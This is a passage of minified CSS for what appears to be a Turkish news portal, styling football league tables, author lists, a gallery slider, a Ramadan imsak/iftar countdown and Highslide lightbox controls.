span.active {opacity: 1;}.hs-league-st-sl span {background-position: 0px;}.hs-league-ptt span {background-position: -40px;}.hs-league-premier span {background-position: -80px;}.hs-league-bundesliga span {background-position: -160px;}.hs-league-la-liga span {background-position: -120px;}.hs-league-div {display: none;}.hs-league-div.active {display: block;}.hs-football-table {border-top: 1px solid #f4f3f3;border-bottom: 1px solid #f4f3f3;line-height: 28px;font-weight: bold;}.hs-football-table>div {width: 28px;float: left;text-align: center}.hs-football-table>.hs-table-team {padding-left: 10px;width: 120px;text-align: left;}.hs-football-loading {position: absolute;left: 0;top: 0;width: 100%;height: 100%;pointer-events: none;z-index: 1;background: #ffffff;font-size: 18px;text-align: center;}.hs-football-loading span {position: absolute;top: 50%;left: 0;width: 100%;margin-top: -10px;}.hs-team-info {line-height: 30px;font-size: 16px;text-transform: uppercase;}.hs-team-info>div {float: left;}.hs-team-toggle {line-height: 23px;text-align: center;border-bottom: 1px solid #f4f3f3;cursor: pointer;font-size: 11px;float: left;width: 100%;}.hs-football-team {line-height: 28px;border-bottom: 1px solid #f4f3f3;display: none;float: left;width: 100%;}.hs-football-team.visible, .hs-football-team.show {display: block;}.hs-football-team>div {float: left;width: 28px;text-align: center;cursor: default;border-bottom: 1px solid transparent;margin-bottom: -1px;}.hs-football-team>.hs-team-name {padding-left: 5px;width: 125px;text-align: left;}.hs-football-team .hs-team-name span {position: relative;padding: 0 5px;}.hs-football-team .hs-team-name span:before {content: "";background: transparent;top: -3px;left: -3px;right: -4px;bottom: -4px;position: absolute;z-index: -1;border-radius: 1px;}.hs-football-team>.hs-team-name {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.hs-football-team:hover, .hs-th-1 .hs-football-team>.hs-team-o, .hs-th-2 .hs-football-team>.hs-team-g, .hs-th-3 .hs-football-team>.hs-team-b, .hs-th-4 .hs-football-team>.hs-team-m, .hs-th-5 .hs-football-team>.hs-team-av, .hs-th-6 .hs-football-team>.hs-team-p {background: #F7F7F8;}.hs-th-1 .hs-football-team:hover>.hs-team-o, .hs-th-2 .hs-football-team:hover>.hs-team-g, .hs-th-3 .hs-football-team:hover>.hs-team-b, .hs-th-4 .hs-football-team:hover>.hs-team-m, .hs-th-5 .hs-football-team:hover>.hs-team-av, .hs-th-6 .hs-football-team:hover>.hs-team-p {box-shadow: inset 0 0 0 1px #ddd;}.hs-team-p {font-weight: bold;}.hs-league-div>div:last-child {border-bottom: 0;}.hs-module-index #main .hs-box-authors .hs-author:nth-child(n+3) {border-bottom: 0;}.hs-module-yazarlar .hs-authors-list .hs-author {margin-bottom: 20px;}.hs-authors-list .hs-author {border: 1px solid #f4f3f3;}.hs-authors-list .hs-author-info {background: #f9f9f9;padding-top: 6px;}.hs-authors-list .hs-author-image {padding: 6px 6px 0;overflow: hidden;width: 64px;margin: 0 8px -7px 6px;background: white;display: inline-block;border: 1px solid #f4f3f3;border-bottom: 0;}.hs-authors-list .hs-author-content {width: 200px;display: inline-block;overflow: hidden;}.hs-authors-list .hs-author-name {margin-bottom: 5px!important;}.hs-authors-list .hs-author-article {padding: 10px 12px;border-top: 1px solid #f4f3f3;}.hs-authors-list .hs-author-social {margin-top: 5px;}.hs-authors-list .hs-author-social a {color: gray;margin-right: 10px;font-size: 15px;}.hs-authors a[data-slide="prev"] {margin-left: 0!important;}.hs-authors .hs-author {padding: 10px 0;border-top: 1px solid #f4f3f3;min-height: 80px;border-bottom: 1px solid #f4f3f3;margin-top: -1px;}.hs-authors .hs-author:last-child {margin-bottom: 0;}.hs-authors .hs-author, .hs-authors .hs-author-content {overflow: hidden;zoom: 1;}.hs-authors .hs-author-content {width: 188px;padding-right: 10px;height: 80px;}.hs-authors-list .hs-author-name, .hs-authors .hs-author-name {font-size: 16px;font-weight: bold;margin-bottom: 10px;}.hs-authors-list .hs-author-article, .hs-authors .hs-author-article {line-height: 18px;font-size: 15px;}.hs-authors .hs-author-img {display: block;margin-left: 10px;margin-right: 10px;background: #f4f3f3;border-radius: 100%;overflow: hidden;}.hs-authors .hs-author-img img {width: 80px;height: 80px;}.hs-authors .hs-author-img, .hs-authors .hs-author-content {display: table-cell;vertical-align: top;}.hs-authors .hs-author-mid {vertical-align: middle;}.hs-authors .hs-author-bot {vertical-align: bottom;}.hs-authors .hs-author-top {margin-top: 0;margin-bottom: 5px;}#hs-yazarlar.hs-box-authors-top {padding: 0;background: none;}.hs-box-authors-top.hs-carousel-control .carousel-control {background: white;position: absolute;top: 50%;width: 30px;height: 40px;box-shadow: #e6e6e6 0px 0px 4px;z-index: 0;left: 0px;margin-top: -20px;line-height: 40px;border-radius: 3px;transition: .5s ease;opacity: 0}.hs-box-authors-top.hs-carousel-control .carousel-control[data-slide="next"] {left: auto;right: 0px;}.hs-box-authors-top.hs-carousel-control:hover .carousel-control {z-index: 2;opacity: 1}.hs-box-authors-top.hs-carousel-control:hover .carousel-control[data-slide="prev"] {left: -25px;}.hs-box-authors-top.hs-carousel-control:hover .carousel-control[data-slide="next"] {right: -25px;}.hs-box-authors-top .hs-item {margin-bottom: 0;}.hs-box-authors-top .hs-author {float: left;width: 135px;background: white;padding: 10px;border-radius: 5px;border: 0;margin: 0px 0px 1px 10px;}.hs-box-authors-top .hs-author.first {margin-left: 0px;}.hs-box-authors-top .hs-author.bottom {margin-bottom: 0;}.hs-box-authors-top .hs-author-img, .hs-box-authors-top .hs-author-content {display: block;}.hs-box-authors-top .hs-author-content {width: auto;padding: 0;}.hs-box-authors-top .hs-author-img {width: 80px;margin: 5px auto;border-radius: 3px;}.hs-box-authors-top .hs-author-name {margin-bottom: 5px;}.hs-box-authors .hs-item {margin-bottom: 0;}.hs-box-authors .hs-author {float: left;width: 303px;}.hs-box-authors .hs-author.last {margin-left: 10px;}.hs-box-authors .hs-author.bottom {margin-bottom: 0;}.hs-authors a:hover .hs-author-name {color: #000;}.hs-authors a:hover .hs-author-name {color: #000;}.hs-users .hs-user {margin-bottom: 10px;border: 1px solid #eeeeee;padding: 8px 10px;}.hs-users .hs-user:last-child {margin-bottom: 0;}.hs-users .hs-user-name {margin-bottom: 5px;}.hs-users .hs-user-name .tarih-once {margin-left: 5px;color: #999;font-size: 12px;}.hs-users a:hover .hs-user-name {color: #000;}.hs-liste {margin: 0;}.hs-liste li {line-height: 30px;border-bottom: 1px solid #F4F4F3;}.hs-liste li.last {margin-bottom: 0;}.hs-gallery-slider {width: 980px;height: 349px;position: relative;overflow: hidden;}.hs-gallery-slider .hs-slides, .hs-gallery-slider .hs-slide {height: 349px;}.hs-gallery-slider .hs-slides {width: auto;}.hs-gallery-slider .hs-slide {position: absolute;left: -31.914893617%;-webkit-transition-duration: 0.77s;-moz-transition-duration: 0.77s;-o-transition-duration: 0.77s;transition-duration: 0.77s;-webkit-transition-timing-function: ease;-moz-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);-ms-transform: translate3d(0px, 0px, 0px);transform: translate3d(0px, 0px, 0px);}.hs-gallery-slider .background-image {background-position: center center;background-repeat: no-repeat;background-size: 620px 349px;height: 100%;overflow: hidden;width: 100%;}.hs-gallery-slider .hs-slide img {height: 100%;width: 100%;}.hs-gallery-slider .hs-slide.in-the-hole, .hs-gallery-slider .hs-slide.last-up, .hs-gallery-slider .hs-slide.forgotten, .hs-gallery-slider .hs-slide.on-the-way {opacity: 0;-webkit-opacity: 0;-moz-opacity: 0;}.hs-gallery-slider .hs-slide.at-bat, .hs-gallery-slider .hs-slide.on-deck {opacity: 1;-webkit-opacity: 1;-moz-opacity: 1;}.hs-gallery-slider .hs-slide-left, .hs-gallery-slider .hs-slide-right {color: rgba(255, 255, 255, .85);cursor: pointer;font-size: 52px;width: 45px;height: 70px;position: absolute;text-shadow: 0 0 20px #000;top: 50%;margin-top: -35px;z-index: 999;-webkit-transition: 0.2s;transition: 0.2s;line-height: 70px;text-align: center;}.hs-gallery-slider .hs-slide-control a:hover {color: #fff;}.hs-gallery-slider .hs-slide-left {left: -45px;}.hs-gallery-slider .hs-slide-right {right: -45px;}.hs-gallery-slider:hover .hs-slide-left {left: -0px;}.hs-gallery-slider:hover .hs-slide-right {right: -0px;}@media screen and (max-width:991px) {.hs-gallery-slider .hs-slide.in-the-hole {display: none;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;-webkit-animation: none;-moz-animation: none;-o-animation: none;animation: none;}.hs-gallery-slider .going-back .hs-slide.last-up {-webkit-animation: none !important;-moz-animation: none !important;-o-animation: none !important;animation: none !important;;}.hs-gallery-slider .hs-slide.last-up {opacity: 1;-webkit-opacity: 1;-moz-opacity: 1;left: -100%;width: 100%;}.hs-gallery-slider .hs-slide.at-bat {left: 0;width: 100%;}.hs-gallery-slider .hs-slide.on-deck {left: 100%;width: 100%;}}.hs-gallery-slider .hs-slide {width: 31.914893617%;}.hs-gallery-slider .hs-slide.on-the-way {left: -97.8723404255%;}.hs-gallery-slider .hs-slide.forgotten {left: -63.829787234%;}.hs-gallery-slider .hs-slide.last-up {left: -34.0425531915%;}.hs-gallery-slider .hs-slide.at-bat {width: 65.9574468085%;left: 0;}.hs-gallery-slider .hs-slide.on-deck {left: 68.085106383%;}.hs-gallery-slider .hs-slide.in-the-hole {left: 102.127659574%;}.hs-gallery-slider .hs-slide.on-deck .background-image:after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 3;opacity: 1;pointer-events: none;background: rgba(50, 59, 54, .5);transition: .2s ease-in-out;}.hs-gallery-slider .hs-slide.on-deck:hover .background-image:after {opacity: 0;}.hs-gallery-slider .going-back .in-the-hole+.hs-slide, .hs-gallery-slider .hs-slide.instant-transition {-webkit-transition-duration: 0s;-moz-transition-duration: 0s;-o-transition-duration: 0s;transition-duration: 0s;}.hs-gallery-slider .going-ahead .hs-slide.in-the-hole, .hs-gallery-slider .going-back .hs-slide.on-the-way, .hs-gallery-slider .going-back .hs-slide.last-up {-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;-webkit-animation-timing-function: ease;-moz-animation-timing-function: ease;-o-animation-timing-function: ease;animation-timing-function: ease;-webkit-animation-duration: 0.77s;-moz-animation-duration: 0.77s;-o-animation-duration: 0.77s;animation-duration: 0.77s;}.hs-gallery-slider .going-ahead .hs-slide.in-the-hole {-webkit-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;-moz-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;-o-animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;animation-name: moveSlideOutToTheLeft, moveSlideInFromTheRight;}.hs-gallery-slider .going-back .hs-slide.on-the-way {-webkit-animation-name: moveLastSlideOutToTheLeft;-moz-animation-name: moveLastSlideOutToTheLeft;-o-animation-name: moveLastSlideOutToTheLeft;animation-name: moveLastSlideOutToTheLeft;}.hs-gallery-slider .going-back .hs-slide.last-up {-webkit-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;-moz-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;-o-animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;animation-name: moveSlideOutToTheRight, moveSlideInFromTheLeft;}@-webkit-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@-moz-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@-o-keyframes moveLastSlideOutToTheLeft {from {left: -134.042553191%;}to {left: -97.8723404255%;}}@keyframes moveLastSlideOutToTheLeft {from {left: -129.787234043%;}to {left: -97.8723404255%;}}@-webkit-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-moz-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-o-keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@keyframes moveSlideOutToTheLeft {from {left: -34.0425531915%;}to {left: -97.8723404255%;}}@-webkit-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-moz-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-o-keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%}}@keyframes moveSlideInFromTheLeft {from {left: -63.829787234%;}to {left: -34.0425531915%;}}@-webkit-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-moz-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-o-keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@keyframes moveSlideOutToTheRight {from {left: 102.127659574%;}to {left: 134.042553191%;}}@-webkit-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@-moz-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@-o-keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}@keyframes moveSlideInFromTheRight {from {left: 134.042553191%;}to {left: 102.127659574%;}}.hs-slide-caption {z-index: 4;position: absolute;opacity: 0;bottom: -10px;padding-top: 40px;width: 100%;pointer-events: none;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);line-height: 30px;-webkit-transition-property: opacity, bottom, color;transition-property: opacity, bottom, color;-webkit-transition-duration: .264s;transition-duration: .264s;-webkit-transition-delay: .64s, .64s, 0s;transition-delay: .64s, .64s, 0s;}.at-bat .hs-slide-caption, .on-deck .hs-slide-caption {opacity: 1;bottom: 0;}.hs-slide-title {color: white;padding: 15px;font-size: 24px;}.hs-slide-icon {position: absolute;left: 15px;top: 15px;font-size: 28px;color: white;z-index: 5;}.hs-box-gallery-content .hs-item {margin-bottom: 20px;position: relative;}.hs-box-gallery-content .hs-item.span4 {width: 300px;}.hs-box-gallery-content .hs-item.span3 {width: 220px;}.hs-box-gallery-content .hs-item-caption {position: absolute;bottom: 0px;left: 0;right: 0;padding: 40px 10px 10px;pointer-events: none;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);}.hs-box-gallery-content .hs-item-title.bold {font-weight: bold;}.hs-box-gallery-content .hs-imb {margin-bottom: 5px;}.hs-box-gallery-content .hs-item-caption .hs-item-title {font-size: 16px;color: white;}.hs-box-gallery-content .hs-item-count {color: #A5A5A5;}.hs-box-gallery-content .hs-item-count.hs-imb {font-size: 12px;margin-bottom: 2px;}.hs-box-gallery-content .span4 .hs-item-img img {width: 300px;height: 169px;}.hs-box-gallery-content .span3 .hs-item-img img {width: 220px;height: 124px;}.directory-cat .btn-group-vertical {width: 100%;margin-bottom: 15px;margin-left: 0;}.directory-cat .btn-group-vertical a {text-align: left;font-size: 12px;white-space: normal;}.directory-cat.btn-group-vertical a.alt {background: #fff!important;}.directory-form form {margin-bottom: 0;}.hs-module-yazar-profil .hs-main-container {background: none!important;padding-top: 0!important;}.hs-module-yazar-profil .hs-main-container>.row, .hs-module-yazar-profil .hs-main-container>.row>.span12 {width: 980px;margin-left: 0;}.hs-module-yazar-profil.without-a510 .hs-author-container {width: 980px;margin: 0;}.hs-module-yazar-profil .hs-author-container {width: 660px;margin-left: 0;}.hs-module-yazar-profil .hs-author-container .hs-author {padding: 20px 0;min-height: 120px;}.hs-module-yazar-profil .hs-author-container .hs-author:last-child {margin-bottom: 0;}.hs-module-yazar-profil .hs-author-container .hs-author, .hs-module-yazar-profil .hs-author-container .hs-author-content {overflow: hidden;zoom: 1;}.hs-module-yazar-profil .hs-author-container .hs-author-content {width: 495px;padding-right: 15px;height: 120px;}.hs-module-yazar-profil.without-a510 .hs-author-container .hs-author-content {width: 815px;}.hs-module-yazar-profil .hs-author-container .hs-author-name {font-size: 16px;font-weight: bold;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-about {line-height: 18px;font-size: 15px;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-social {line-height: 18px;font-size: 15px;margin-bottom: 10px;}.hs-module-yazar-profil .hs-author-container .hs-author-social a {color: gray;margin-right: 10px}.hs-module-yazar-profil .hs-author-container .hs-author-img {display: block;margin-left: 15px;margin-right: 15px;border-radius: 100%;overflow: hidden;}.hs-module-yazar-profil .hs-author-container .hs-author-img img {width: 120px;height: 120px;}.hs-module-yazar-profil .hs-author-container .hs-author-img, .hs-module-yazar-profil .hs-author-container .hs-author-content {display: table-cell;vertical-align: top;}.hs-module-yazar-profil .hs-author-container .hs-author-mid {vertical-align: middle;}.hs-module-yazar-profil .hs-author-container .hs-author-bot {vertical-align: bottom;}.hs-module-yazar-profil .hs-author-container .hs-author-top {margin-top: 0;margin-bottom: 5px;}.hs-module-yazar-profil .hs-second-container {padding-top: 20px;width: 980px;}.hs-module-yazar-profil .hs-second-container .span8 {width: 660px;margin-left: 0;}.hs-module-yazar-profil .hs-article {margin-bottom: 15px;}.hs-module-yazar-profil .hs-article-title, .hs-module-yazar-profil .hs-article-info {margin-bottom: 5px;}.hs-module-yazar-profil .hs-comments {margin-left: 10px;}.imsak-sayac {background: #2c3e50;color: #ffffff;padding-top: 20px;padding-bottom: 15px;font-family: "Oswald";}.imsak-sayac > * {float: left;}.imsak-yazi {width: 75px;line-height: 62px;font-size: 18px;text-align: center;}.imsak-kalan-sure {width: 150px;}.imsak-zaman > span {display: block;text-align: center;}.imsak-kalan-sure > * {float: left;}.imsak-zaman {width: 65px;}.imsak-ayrac {width: 20px;font-size: 44px;line-height: 44px;min-height: 44px;padding-top: 5px;text-align: center;}.imsak-rakam {background: #ffc600;font-weight: 600;font-size: 44px;line-height: 44px;min-height: 44px;padding-top: 10px;padding-bottom: 10px;text-align: center;text-shadow: 1px 1px 2px #E2A70E;}.iftar-vakti {display: none;background-color: #e74c3c;padding-top: 15px;padding-bottom: 15px;color: #fff;font-size: 34px;line-height: 34px;}.rakam-yazi {margin-top: 5px;}.imsak-goster {display: block;}.imsak-gizle {display: none;}.highslide-container div {font-family: Verdana, Helvetica;font-size: 10pt;}.highslide-container table {background: none;}.highslide {outline: none;text-decoration: none;}.highslide img {border: 2px solid white;}.highslide:hover img {border-color: silver;}.highslide-active-anchor img {visibility: hidden;}.highslide-gallery .highslide-active-anchor img {border-color: black;visibility: visible;cursor: default;}.highslide-image {border-width: 2px;border-style: solid;border-color: white;}.highslide-wrapper, .highslide-outline {background: white;}.glossy-dark {background: #111;}.highslide-image-blur {}.highslide-number {font-weight: bold;color: gray;font-size: .9em;}.highslide-caption {display: none;font-size: 1em;padding: 5px;}.highslide-heading {display: none;font-weight: bold;margin: 0.4em;}.highslide-dimming {background: black;}a.highslide-full-expand {background: url(../images/hs/fullexpand.gif) no-repeat;display: block;margin: 0 10px 10px 0;width: 34px;height: 34px;}.highslide-loading {display: block;color: black;font-size: 9px;font-weight: bold;text-transform: uppercase;text-decoration: none;padding: 3px;border: 1px solid white;background-color: white;padding-left: 22px;background-image: url(../images/hs/loader.white.gif);background-repeat: no-repeat;background-position: 3px 1px;}a.highslide-credits, a.highslide-credits i {padding: 2px;color: silver;text-decoration: none;font-size: 10px;}a.highslide-credits:hover, a.highslide-credits:hover i {color: white;background-color: gray;}.highslide-move, .highslide-move * {cursor: move;}.highslide-viewport {display: none;position: fixed;width: 100%;height: 100%;z-index: 1;background: none;left: 0;top: 0;}.highslide-overlay {display: none;}.hidden-container {display: none;}.closebutton {position: relative;top: -15px;left: 15px;width: 30px;height: 30px;cursor: pointer;background: url(../images/hs/close.png);}.highslide-gallery ul {list-style-type: none;margin: 0;padding: 0;}.highslide-gallery ul li {display: block;position: relative;float: left;width: 106px;height: 106px;border: 1px solid silver;background: #ededed;margin: 2px;padding: 0;line-height: 0;overflow: hidden;}.highslide-gallery ul a {position: absolute;top: 50%;left: 50%;}.highslide-gallery ul img {position: relative;top: -50%;left: -50%;}html>body .highslide-gallery ul li {display: table;text-align: center;}html>body .highslide-gallery ul li {text-align: center;}html>body .highslide-gallery ul a {position: static;display: table-cell;vertical-align: middle;}html>body .highslide-gallery ul img {position: static;}.highslide-controls {width: 195px;height: 40px;background: url(../images/hs/controlbar-white.gif) 0 -90px no-repeat;margin: 20px 15px 10px 0;}.highslide-controls ul {position: relative;left: 15px;height: 40px;list-style: none;margin: 0;padding: 0;background: url(../images/hs/controlbar-white.gif) right -90px no-repeat;}.highslide-controls li {float: left;padding: 5px 0;margin: 0;list-style: none;}.highslide-controls a {background-image: url(../images/hs/controlbar-white.gif);display: block;float: left;height: 30px;width: 30px;outline: none;}.highslide-controls a.disabled {cursor: default;}.highslide-controls a.disabled span {cursor: default;}.highslide-controls a span {display: none;cursor: pointer;}.highslide-controls .highslide-previous a {background-position: 0 0;}.highslide-controls .highslide-previous a:hover {background-position: 0 -30px;}.highslide-controls .highslide-previous a.disabled {background-position: 0 -60px !important;}.highslide-controls .highslide-play a {background-position: -30px 0;}.highslide-controls .highslide-play a:hover {background-position: -30px -30px;}.highslide-controls .highslide-play a.disabled {background-position: -30px -60px !important;}.highslide-controls .highslide-pause a {background-position: -60px 0;}.highslide-controls .highslide-pause a:hover {background-position: -60px -30px;}.highslide-controls .highslide-next a {background-position: -90px 0;}.highslide-controls .highslide-next a:hover {background-position: -90px -30px;}.highslide-controls .highslide-next a.disabled {background-position: -90px -60px !important;}.highslide-controls .highslide-move a {background-position: -120px 0;}.highslide-controls .highslide-move a:hover {background-position: -120px -30px;}.highslide-controls .highslide-full-expand a {background-position: -150px 0;}.highslide-controls .highslide-full-expand a:hover {background-position: -150px -30px;}.highslide-controls .highslide-full-expand a.disabled {background-position: -150px -60px !important;}.highslide-controls .highslide-close a {background-position: -180px 0;}.highslide-controls .highslide-close a:hover {background-position: -180px -30px;}.highslide-maincontent {display: none;}.highslide-html {background-color: white;}.mobile .highslide-html {border: 1px solid silver;}.highslide-html-content {display: none;width: 400px;padding: 0 5px 5px 5px;}.highslide-header {padding-bottom: 5px;}.highslide-header ul {margin: 0;padding: 0;text-align: right;}.highslide-header ul li {display: inline;padding-left: 1em;}.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {display: none;}.highslide-header a {font-weight: bold;color: gray;text-transform: uppercase;text-decoration: none;}.highslide-header a:hover {color: black;}.highslide-header .highslide-move a {cursor: move;}.highslide-footer {height: 16px;}.highslide-footer .highslide-resize {display: block;float: right;margin-top: 5px;height: 11px;width: 11px;background: url(../images/hs/resize.gif) no-repeat;}.highslide-footer .highslide-resize span {display: none;}.highslide-body {}.highslide-resize {cursor: nw-resize;}.draggable-header .highslide-header {height: 18px;border-bottom: 1px solid #dddddd;}.draggable-header .highslide-heading {position: absolute;margin: 2px 0.4em;}.draggable-header .highslide-header .highslide-move {cursor: move;display: block;height: 16px;position: absolute;right: 24px;top: 0;width: 100%;z-index: 1;}.draggable-header .highslide-header .highslide-move * {display: none;}.draggable-header .highslide-header .highslide-close {position: absolute;right: 2px;top: 2px;z-index: 5;padding: 0;}.draggable-header .highslide-header .highslide-close a {display: block;height: 16px;width: 16px;background-image: url(../images/hs/closeX.png);}.draggable-header .highslide-header .highslide-close a:hover {background-position: 0 16px;}.draggable-header .highslide-header .highslide-close span {display: none;}.draggable-header .highslide-maincontent {padding-top: 1em;}.titlebar .highslide-header {height: 18px;border-bottom: 1px solid #dddddd;}.titlebar .highslide-heading {position: absolute;width: 90%;margin: 1px 0 1px 5px;color: #666666;}.titlebar .highslide-header .highslide-move {cursor: move;display: block;height: 16px;position: absolute;right: 24px;top: 0;width: 100%;z-index: 1;}.titlebar .highslide-header .highslide-move * {display: none;}.titlebar .highslide-header li {position: relative;top: 3px;z-index: 2;padding: 0 0 0 1em;}.titlebar .highslide-maincontent {padding-top: 1em;}.no-footer .highslide-footer {display: none;}.wide-border {background: white;}.wide-border .highslide-image {border-width: 10px;}.wide-border .highslide-caption {padding: 0 10px 10px 10px;}.borderless .highslide-image {border: none;}.borderless .highslide-caption {border-bottom: 1px solid white;border-top: 1px solid white;background: silver;}.outer-glow {background: #444;}.outer-glow .highslide-image {border: 5px solid #444444;}.outer-glow .highslide-caption {border: 5px solid #444444;border-top: none;padding: 5px;background-color: gray;}.colored-border {background: white;}.colored-border .highslide-image {border: 2px solid green;}.colored-border .highslide-caption {border: 2px solid green;border-top: none;}.dark {background: #111;}.dark .highslide-image {border-color: black black #202020 black;background: gray;}.dark .highslide-caption {color: white;background: #111;}.dark .highslide-controls, .dark .highslide-controls ul, .dark .highslide-controls a {background-image: url(../images/hs/controlbar-black-border.gif);}.floating-caption .highslide-caption {position: absolute;padding: 1em 0 0 0;background: none;color: white;border: none;font-weight: bold;}.controls-in-heading .highslide-heading {color: gray;font-weight: bold;height: 20px;overflow: hidden;cursor: default;padding: 0 0 0 22px;margin: 0;background: url(../images/hs/icon.gif) no-repeat 0 1px;}.controls-in-heading .highslide-controls {width: 105px;height: 20px;position: relative;margin: 0;top: -23px;left: 7px;background: none;}.controls-in-heading .highslide-controls ul {position: static;height: 20px;background: none;}.controls-in-heading .highslide-controls li {padding: 0;}.controls-in-heading .highslide-controls a {background-image: url(../images/hs/controlbar-white-small.gif);height: 20px;width: 20px;}.controls-in-heading .highslide-controls .highslide-move {display: none;}.controls-in-heading .highslide-controls .highslide-previous a {background-position: 0 0;}.controls-in-heading .highslide-controls .highslide-previous a:hover {background-position: 0 -20px;}.controls-in-heading .highslide-controls .highslide-previous a.disabled {background-position: 0 -40px !important;}.controls-in-heading .highslide-controls .highslide-play a {background-position: -20px 0;}.controls-in-heading .highslide-controls .highslide-play a:hover {background-position: -20px -20px;}.controls-in-heading .highslide-controls .highslide-play a.disabled {background-position: -20px -40px !important;}.controls-in-heading .highslide-controls .highslide-pause a {background-position: -40px 0;}.controls-in-heading .highslide-controls .highslide-pause a:hover {background-position: -40px -20px;}.controls-in-heading .highslide-controls .highslide-next a {background-position: -60px 0;}.controls-in-heading .highslide-controls .highslide-next a:hover {background-position: -60px -20px;}.controls-in-heading .highslide-controls .highslide-next a.disabled {background-position: -60px -40px !important;}.controls-in-heading .highslide-controls .highslide-full-expand a {background-position: -100px 0;}.controls-in-heading .highslide-controls .highslide-full-expand a:hover {background-position: -100px -20px;}.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {background-position: -100px -40px !important;}.controls-in-heading .highslide-controls .highslide-close a {background-position: -120px 0;}.controls-in-heading .highslide-controls .highslide-close a:hover {background-position: -120px -20px;}.text-controls .highslide-controls {width: auto;height: auto;margin: 0;text-align: center;background: none;}.text-controls ul {position: static;background: none;height: auto;left: 0;}.text-controls .highslide-move {display: none;}.text-controls li {background-image: url(../images/hs/controlbar-text-buttons.png);background-position: right top !important;padding: 0;margin-left: 15px;display: block;width: auto;}.text-controls a {background: url(../images/hs/controlbar-text-buttons.png) no-repeat;background-position: left top !important;position: relative;left: -10px;display: block;width: auto;height: auto;text-decoration: none !important;}.text-controls a span {background: url(../images/hs/controlbar-text-buttons.png) no-repeat;margin: 1px 2px 1px 10px;display: block;min-width: 4em;height: 18px;line-height: 18px;padding: 1px 0 1px 18px;color: #333;font-family: "Trebuchet MS", Arial, sans-serif;font-size: 12px;font-weight: bold;white-space: nowrap;}.text-controls .highslide-next {margin-right: 1em;}.text-controls .highslide-full-expand a span {min-width: 0;margin: 1px 0;padding: 1px 0 1px 10px;}.text-controls .highslide-close a span {min-width: 0;}.text-controls a:hover span {color: black;}.text-controls a.disabled span {color: #999;}.text-controls .highslide-previous span {background-position: 0 -40px;}.text-controls .highslide-previous a.disabled {background-position: left top !important;}.text-controls .highslide-previous a.disabled span {background-position: 0 -140px;}.text-controls .highslide-play span {background-position: 0 -60px;}.text-controls .highslide-play a.disabled {background-position: left top !important;}.text-controls .highslide-play a.disabled span {background-position: 0 -160px;}.text-controls .highslide-pause span {background-position: 0 -80px;}.text-controls .highslide-next span {background-position: 0 -100px;}.text-controls .highslide-next a.disabled {background-position: left top !important;}.text-controls .highslide-next a.disabled span {background-position: 0 -200px;}.text-controls .highslide-full-expand span {background: none;}.text-controls .highslide-full-expand a.disabled {background-position: left top !important;}.text-controls .highslide-close span {background-position: 0 -120px;}.highslide-thumbstrip {height: 100%;direction: ltr;}.highslide-thumbstrip div {overflow: hidden;}.highslide-thumbstrip table {position: relative;padding: 0;border-collapse: collapse;}.highslide-thumbstrip td {padding: 1px;}.highslide-thumbstrip a {outline: none;}.highslide-thumbstrip img {display: block;border: 1px solid gray;margin: 0 auto;}.highslide-thumbstrip .highslide-active-anchor img {visibility: visible;}.highslide-thumbstrip .highslide-marker {position: absolute;width: 0;height: 0;border-width: 0;border-style: solid;border-color: transparent;}.highslide-thumbstrip-horizontal div {width: auto;}.highslide-thumbstrip-horizontal .highslide-scroll-up {display: none;position: absolute;top: 3px;left: 3px;width: 25px;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-up div {margin-bottom: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) left center no-repeat;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-down {display: none;position: absolute;top: 3px;right: 3px;width: 25px;height: 42px;}.highslide-thumbstrip-horizontal .highslide-scroll-down div {margin-bottom: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) center right no-repeat;height: 42px;}.highslide-thumbstrip-horizontal table {margin: 2px 0 10px 0;}.highslide-viewport .highslide-thumbstrip-horizontal table {margin-left: 10px;}.highslide-thumbstrip-horizontal img {width: auto;height: 40px;}.highslide-thumbstrip-horizontal .highslide-marker {top: 47px;border-left-width: 6px;border-right-width: 